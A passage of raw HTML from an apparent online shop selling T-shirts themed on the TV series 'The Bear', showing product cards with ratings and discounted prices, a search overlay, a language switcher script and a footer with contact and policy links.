  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="64">
    <a href="https://thebearmerch.shop/product/original-berf-the-bear-classic-t-shirt-rb2709-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/187/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Original Berf The Bear Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/original-berf-the-bear-classic-t-shirt-rb2709-3" class="capitalize hover:underline leading-3">Original Berf The Bear Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="34">
    <a href="https://thebearmerch.shop/product/carmen-carmy-berzatto-the-bear-vintage-90s-design-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/95/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Carmen &#039;Carmy&#039; Berzatto - The Bear - Vintage 90s Design Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/carmen-carmy-berzatto-the-bear-vintage-90s-design-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Carmen 'Carmy' Berzatto - The Bear - Vintage 90s Design Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;VsgDgMl2B0l43aIKNvlP&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5b0309ca5b7343b39e4fb389b513205b7200e8f116e91b028a18580ae4c276c0&quot;}" wire:effects="[]" wire:id="VsgDgMl2B0l43aIKNvlP" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://thebearmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;21101 Brickell Ave, Miami, FL 33131, US<br /><strong>Our Warehouse</strong>: No. 3 Gaoliangqiao Street, Binzhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thebearmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
